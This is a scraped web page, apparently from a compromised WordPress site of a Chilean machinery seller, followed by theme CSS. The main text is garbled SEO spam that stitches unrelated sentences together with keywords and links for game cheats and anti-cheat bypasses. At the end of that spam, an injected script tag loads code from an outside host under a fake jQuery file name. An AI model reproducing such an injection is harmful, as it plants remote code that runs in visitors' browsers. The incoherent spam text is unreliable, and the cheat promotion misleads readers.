href="https://mermeta.rs/undetected-cheats-fake-lag-hvh-mods/">rainbow six noclip script</a> specified. On the downside, it skips tubeless tyres and is also priced quite high.</p>
<h3>Battlefront 2 spoofer and cleaner</h3>
<p>I wish I had it earlier to watch the Astra launch This morning I found another strange problem though. Stone Cold hosted of the fifth season of Tough Enough. I&#8217;d be willing to place a small wager that they intended to share a common antenna 16, 17, 18, 19, 20 when they were part of the LCG. This distro is free and open-source hwid spoofer counter strike download which means that the source code is openly available so others can contribute to and audit it. Excellent product if you only want to use it for calling and texting My mom uses it only for calling. Hard Gear and his new mechanized army decide that it is not there choice. Although segregation for fruit characteristics, like size, shape, and colour are observed in the early backcross generations BC1, BC2, rapid recovery of the characteristics typical of the Almagro eggplant has been observed in the three backcross families. If he had not delivered, the movie had absolutely no chance. All three stories in Calling You are stories focused on unusual friendships with a supernatural twist. So, you would have to upload an image and background, then talk about what users get when they refer a friend or family member. I am just seeing if your looking for someone know how to build anything that involves the farm. The structural features of the chloroplast that participate in photosynthesis will be explored in more detail later in The <a href="https://mermeta.rs/undetected-cheats-fake-lag-hvh-mods/">combat master fake spinbot</a> Reactions of Photosynthesis and Using Light Energy to Make Organic Molecules. A crossbearer accompanied by two candlebearers may stand in front of each station as it is announced. Good documentation practices are the best way to support those who are supporting others. Then we discuss the mascot challenge and talk about our favorite and fortnite cheats wallhack so favorite sports mascots. Plantation East Perfect for small families or a group of friends, this Gulf Highlands condo exploit easy access to breathtaking beaches, a great location near shops and restaurants, and perks like a shared pool and hot tub. These membranes are semipermeable, meaning that certain molecules are allowed to pass through, but not others. The Rogue2 is definitely a «must have» for the next pool season! This thing will not dig anything but loose soil or sand SGA and IUGR were considered when the BW was respectively below the <a href="https://mermeta.rs/undetected-internal-external-hacks-cheat-executor-more/">arma 3 executor free trial</a> and 5th percentile of escape from tarkov fly hack download free BW nomograms 1, and an AUD was diagnosed when the umbilical artery resistance index was over the 95th percentile of published Doppler nomograms 2. Supplementing with folic acid may help correct a deficiency. Academic achievement skills are necessary for performing well in school but are not sufficient. The limits of culture: Islam and foreign policy illustrated ed. The role of fluorine &#8211; 18 deoxyglucose positron emission tomography in the management of patients with metastatic melanoma: impact on surgical decision making. We all know rust wh undetected free health benefits of protein and how it helps us during weight loss. Asked about those designations, Walid said he hoped those countries would reconsider the ban on his group. Abnormal blood lipid levels, that is high total cholesterol, high levels of triglycerides, high levels of low-density lipoprotein LDL, «bad» cholesterol or low levels of high-density lipoprotein HDL, «good» cholesterol cholesterol are all noclip rust with increased risk of heart disease and stroke. Shiloh Baptist Association founded Shiloh Orphanage in to provide housing, care, and education for black children without families. The easiest choice is often through HyperTerminal, though there are other options covered page In addition, Intelligent anti aim script Manager is the first power management software to not only integrate with VMware&#8217;s vCenter, letting you manage power to your virtualized environment through the vCenter dashboard, but also to enable the remote shutdown of servers in clusters. The hostel wasexactly as described, clean and the food was beyond my expectation. Daar mag je niet te lang bij stilstaan, of je wordt gek. If I go to localhost, the default page is displayed, so the web server is ok. Latest resort reviews and the most important topics discussed by owners during the week! Her assistant arrange check in and out process and it was so smooth.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
<div class="clearfix"></div>        </div>
    </div>
            <div class="mt32 mb48 overflow-hidden border-section">
        <div class="pull-left">
                    </div>
        <div class="pull-right">
            			<div class="ssc-share-wrap">
			    <div class="clearfix relative">
			        <ul class="ssc-share-group list-inline social-list modern-social color-social">
			            <li class="share-heading hide"><label>Share</label></li>
			            <li class="facebook-ssc-share" id="facebook-ssc"><a class="fa fa-facebook-f" rel="nofollow" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fminimaq.com%2Fbest-vac-bypass-ragebot-spinbot-vac-bypass%2F&amp;t=Best+VAC+Bypass+%7C+RageBot%2C+Spinbot%2C+VAC+Bypass"><span class="hide" id="facebook-count">0</span></a></li>
			            <li class="twitter-ssc-share" id="twitter-ssc"><a class="fa fa-twitter" rel="nofollow" href="http://twitter.com/share?text=Best+VAC+Bypass+%7C+RageBot%2C+Spinbot%2C+VAC+Bypass&amp;url=https%3A%2F%2Fminimaq.com%2Fbest-vac-bypass-ragebot-spinbot-vac-bypass%2F"><span class="hide" id="twitter-count">0</span></a></li>
			            <li class="linkedin-ssc-share" id="linkedin-ssc"><a class="fa fa-linkedin" rel="nofollow" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fminimaq.com%2Fbest-vac-bypass-ragebot-spinbot-vac-bypass%2F&amp;title=Best+VAC+Bypass+%7C+RageBot%2C+Spinbot%2C+VAC+Bypass&amp;source=https://minimaq.com/"><span class="hide" id="linkedin-count">0</span></a></li>
			            <li class="pinterest-ssc-share" id="pinterest-ssc"><a class="fa fa-pinterest" rel="nofollow" href="http://pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fminimaq.com%2Fbest-vac-bypass-ragebot-spinbot-vac-bypass%2F&amp;media=&amp;description=Best+VAC+Bypass+%7C+RageBot%2C+Spinbot%2C+VAC+Bypass"><span class="hide" id="pinterest-count">0</span></a></li>
			        </ul>
			    </div>
			</div>
			        </div>
    </div>
        </div>		</div>
	</div>
</div></section>
		<footer class="footer-widget bg-graydark  ">
    <div class="container">
        <div class="row">
        	<div class="col-md-4"><div id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-7" class="widget widget_block widget_text">
<p></p>
</div></div><div class="col-md-4"><div id="block-11" class="widget widget_block"><h2 class="widgettitle">Dónde encontrarnos</h2></div><div id="block-14" class="widget widget_block widget_text">
<p class="has-text-align-left"><strong>General Körner 335, oficina 6, Villarrica, Chile.&nbsp;</strong><br><br><strong>Antonio Varas 175, Oficina 402, Providencia, Santiago.</strong></p>
</div></div><div class="col-md-4"><div id="block-8" class="widget widget_block">
<h6 class="wp-block-heading" id="c-2008-2022-todos-los-derechos-reservados-sitio-mantenido-y-actualizado-por-igtec">(c) 2008 - 2022. Todos los derechos reservados. Sitio mantenido y actualizado por IGTEC.</h6>
</div></div><div class="clear"></div>        </div>
    </div>
    </footer>					<div class="back-to-top"><a href="#" rel="nofollow">Back to top of page</a></div>
			</div><!--END: main-container-->
	<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption"><div class="pswp__caption__center"></div></div>
        </div>
    </div>
</div>	
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"56950101240","mobile_only":false,"button_delay":1,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"¡Hola Minimaq! Necesito información de {PRODUCT}","message_hash":"9a0426d8"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="¡Hola! ¿En qué podemos ayudarte? Abrir chat">
									<div class="joinchat__tooltip" aria-hidden="true"><div>¡Hola! ¿En qué podemos ayudarte?</div></div>
			</div>
			<div class="joinchat__badge">1</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">¡Hola!<br>¿En qué puedo ayudarte?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='glg-photobox-style-css' href='https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/css/photobox/photobox.min.css?ver=1.0.0.41' type='text/css' media='' />
<link rel='stylesheet' id='joinchat-css' href='https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.8' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://minimaq.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/minimaq.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/bootstrap.js?ver=6.7.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.equalHeights.js?ver=6.7.2" id="jquery-equalheights-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.smooth-scroll.js?ver=6.7.2" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/owl.carousel.js?ver=6.7.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.flexslider.js?ver=6.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/flickr.js?ver=6.7.2" id="flickr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jsparallax.js?ver=6.7.2" id="jsparallax-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/waypoint.js?ver=6.7.2" id="waypoint-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.counterup.js?ver=6.7.2" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/lightbox.js?ver=6.7.2" id="lightbox-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mb.YTPlayer.js?ver=6.7.2" id="jquery-mb-ytplayer-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.countdown.js?ver=6.7.2" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fluidvids.js?ver=6.7.2" id="fluidvids-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mCustomScrollbar.js?ver=6.7.2" id="jquery-mcustomscrollbar-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/modernizr.js?ver=6.7.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/classie.js?ver=6.7.2" id="classie-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/animOnScroll.js?ver=6.7.2" id="animonscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/gmap3.js?ver=6.7.2" id="gmap3-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.photoswipe.js?ver=6.7.2" id="jquery-photoswipe-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/iscroll.js?ver=6.7.2" id="iscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fullpage.js?ver=6.7.2" id="fullpage-js"></script>
<script type="text/javascript" id="navian-scripts-js-extra">
/* <![CDATA[ */
var wp_data = {"navian_ajax_url":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","navian_menu_height":"67","navian_menu_open":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/scripts.js?ver=6.7.2" id="navian-scripts-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/js/jquery/photobox/jquery.photobox.min.js?ver=1.0.0.41" id="glg-photobox-js"></script>

<!--[if lt IE 9]><link rel="stylesheet" href="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"><![endif]-->

<style type="text/css">
#pbOverlay { background:rgba(0,0,0,.90)  none repeat scroll 0% 0% !important; }
	.gallery-caption, .blocks-gallery-item figcaption { display: none !important; }	.pbWrapper > img{display: inline;}
	#pbThumbsToggler {display: none !important;}
</style>

<script type="text/javascript">// <![CDATA[
jQuery(document).ready(function($) {
	/* START --- Gallery Lightbox Lite --- */
	
	/* Replace default title to more fancy :) */
	$('.gallery img').each(function(i) {

		$alt = $(this).attr('alt');

		$(this).attr('alt', $alt.replace(/-|_/g, ' '));

		$altnew = $(this).attr('alt').replace(/\b[a-z]/g, function(letter) {

			    return letter.toUpperCase();

			});

		$(this).attr('alt', $altnew );

	});

		
    function escapeHtml(unsafe) {
        return unsafe
            .replace(/&/g, "&amp;")
            .replace(/</g, "&lt;")
            .replace(/>/g, "&gt;")
            .replace(/"/g, "&quot;")
            .replace(/'/g, "&#039;");
    }
	/* Gutenberg Adaptive */
	$('.blocks-gallery-item, .wp-block-image').each(function(i) {

		var $blck = $(this).find('img'),
		$isSrc = $blck.attr('src');

		if (! $blck.closest('a').length) {
			$blck.wrap('<a class="glg-a-custom-wrap" href="'+$isSrc+'"></a>');
		}
		else {
			$blck.closest('a').addClass('glg-a-custom-wrap');
		}

        /* Sanitize */
        if (typeof $blck.attr('alt') !== 'undefined' && $blck.attr('alt') !== '') {
            $blck.attr('alt', escapeHtml($blck.attr('alt')));
        }

	});

	
	/* Initialize!
	.glg-a-custom-wrap (Block Gallery)
	.carousel-item:not(".bx-clone") > a:not(".icp_custom_link") (Image Carousel)
	.gallery-item > dt > a (Native Gallery) */
	$('.gallery, .ghozylab-gallery, .wp-block-gallery')
		.photobox('.carousel-item > a:not(".icp_custom_link"),a.glg-a-custom-wrap, .gallery-item > dt > a, .gallery-item > div > a',{
			autoplay: true,
			time: 4000,
			thumbs: true,
			counter: ''
		}, callback);
		function callback(){
		};

});

/* END --- Gallery Lightbox Lite --- */

// ]]></script>


            <script data-cfasync="false">
            window.dFlipLocation = 'https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://minimaq.com/wp-content/plugins/pdfjs-viewer-shortcode/blocks/build/style-index.css?ver=1764904096
body_size: -108
content:
.pdfjs-iframe,.pdfjs-wrapper{max-width:100%}


--- FILE ---
content_type: text/css
request_url: https://minimaq.com/wp-content/uploads/wp-less-cache/navian-theme-styles.css?ver=1744384532
body_size: 54635
content:
body{font-size:16px;line-height:16px + 12;background-color:#fff;font-family:Poppins, arial, sans-serif;color:#616a66;font-weight:400;font-style:normal;}body.loading{overflow-y:hidden;}body.boxed-layout .main-container{overflow:hidden;background-color:#fff;}@media (min-width: 991px){body.boxed-layout:not(.site-scrolled) nav:not(.absolute){position:absolute;}}section,footer{padding:72px 0;margin-bottom:0 !important;position:relative;}section.section-small,footer.section-small{padding:36px 0;}section.image-bg,section.video-bg,div.image-bg,div.video-bg{overflow:hidden;}section.image-bg,div.image-bg{background-image:none !important;}.tlg-page-wrapper > a[id="home"] + div.vc_row .vc_col-sm-12 .vc_column-inner{padding:0;}@media all and (max-width: 768px){section{padding:40px 0;}}#main-content,.main-content{padding-top:90px;padding-bottom:90px;z-index:1;}@media (min-width: 991px){.sidebar-right #main-content,.sidebar-right .main-content{padding-right:40px;}.sidebar-left #main-content,.sidebar-left .main-content{padding-left:40px;}}#sidebar,.main-sidebar{padding-top:90px !important;padding-bottom:90px !important;padding-left:0;padding-right:15px;position:relative;}.sidebar-left #sidebar,.sidebar-left .main-sidebar{padding-left:15px;padding-right:0;}#sidebar a,.main-sidebar a{color:#000 !important;}#sidebar a:hover,.main-sidebar a:hover{color:#49c5b6 !important;}@media all and (max-width: 990px){#sidebar,.main-sidebar,#main-content,.main-content{padding-top:40px;}}.single-post .bg-secondary{background:#fafafa;}.single-post #main-content{padding-bottom:0;}.single-post .main-content{padding-top:60px;padding-left:0;padding-right:0;}.single-post .main-content.bg-secondary{background:#fff;}.bg-secondary-light{background:#fafafa !important;}.droid-font-force{font-family:'Playfair Display', serif;}.badge-warning a span.label{background-color:rgba(213,37,23,0.5) !important;}.badge-success a span.label{background-color:rgba(66,168,15,0.5) !important;}.badge-danger a span.label{background-color:#eb4c49 !important;}.badge-primary a span.label{background-color:#49c5b6 !important;}.badge-info a span.label{background-color:#65c74e !important;}.badge-hot a span.label{background-color:#f96f39 !important;}.badge-gray a span.label{background-color:#8b8b92 !important;}.badge-sky a span.label{background-color:#00bcd4 !important;}.primary-color-icon{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;}.primary-color,.primary-color a,.primary-color-hover:hover,.primary-color-hover:hover a,.primary-color-icon i.icon-text,.primary-color-icon-hover:hover i.icon-text{color:#49c5b6 !important;}.primary-bgcolor-icon i.icon-text{background-color:#49c5b6;border-color:#49c5b6;}.text-color{color:#616a66 !important;}.color-hover{color:inherit;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;}.color-hover:hover,.color-hover:focus{color:#49c5b6 !important;}.gray-hover,.gray-color 